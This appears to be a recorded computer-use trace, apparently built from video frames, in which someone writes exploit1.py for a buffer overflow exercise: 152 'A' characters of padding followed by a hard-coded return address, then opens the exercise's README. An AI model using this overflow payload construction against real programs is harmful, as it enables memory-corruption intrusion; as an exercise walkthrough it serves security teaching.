
Start exploit1.py in Vim with pad set to a string of A's.
{"action": "type", "text": "vi"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "vi e"}

{"action": "key", "text": "i"}

{"action": "type", "text": "pay"}

{"action": "type", "text": "pad = \"A\"*152"}

Add pay = pad + "\xb0\xf0\xff\xbf" and begin a pay += line.
{"action": "type", "text": "pad +"}

{"action": "type", "text": "\"\\xb0\\xf0\\xff\\bf"}

{"action": "type", "text": "xbf\""}

{"action": "type", "text": "pay +="}

In a new terminal, cd into overflow and view README.md's exercise notes in Vim.
{"action": "left_click", "coordinate": [932, 640]}

{"action": "type", "text": "cd overflow"}
{"action": "type", "text": "vi README.md"}
